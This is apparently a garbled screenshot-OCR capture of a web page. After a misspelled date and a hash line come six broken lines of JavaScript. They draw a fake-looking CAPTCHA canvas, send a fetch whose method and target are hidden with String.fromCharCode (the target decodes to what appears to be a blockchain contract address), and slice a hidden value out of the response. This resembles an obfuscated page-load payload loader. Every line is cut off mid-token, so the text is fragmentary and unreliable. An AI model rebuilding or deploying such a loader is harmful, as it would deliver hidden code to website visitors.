
18 Juna, 2026
Hash-sum — 46472751a5d33b2b5a6
🗓 Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin